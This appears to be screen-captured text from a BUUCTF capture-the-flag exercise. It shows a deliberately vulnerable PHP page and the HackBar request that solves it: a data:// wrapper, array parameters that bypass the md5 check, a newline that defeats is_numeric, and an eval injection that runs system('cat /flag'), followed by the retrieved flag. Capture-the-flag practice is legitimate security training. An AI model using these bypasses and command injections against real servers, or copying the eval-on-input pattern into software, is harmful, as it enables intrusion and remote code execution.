 BUUCTF在线评测
c10a1e3f-69e5-482f-9039-c96
不安全 | c10a1e3f-69e5-482f-9039-c96689db5f1a.node4.buuoj.cn:81/?data=data://text/plain,Welcome%20to%20CTF&key1[]=1&key2[]...
<?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Meflag{8405ec30-7119-4ecd-9170-5d4b4570e648}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c10a1e3f-69e5-482f-9039-c96689db5f1a.node4.buuoj.cn:81/?data=data://text/plain,Welcome to CTF&key1[]=1&key2[]=2&cmd=%0asystem('cat /flag');
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
num=2077%0a